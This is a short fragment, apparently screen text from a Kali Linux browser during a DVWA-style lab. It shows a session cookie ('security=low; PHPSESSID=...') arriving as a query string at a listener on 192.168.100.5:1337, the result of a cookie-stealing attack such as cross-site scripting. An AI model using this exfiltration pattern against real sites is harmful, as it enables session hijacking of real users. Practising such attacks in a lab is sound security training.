 192.168.100.5:1337/?cookie=security=low; PHPSESSID=203bdb1c81b9e63b92555a642caa5efd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=203bdb1c81b9e63b92555a642caa5efd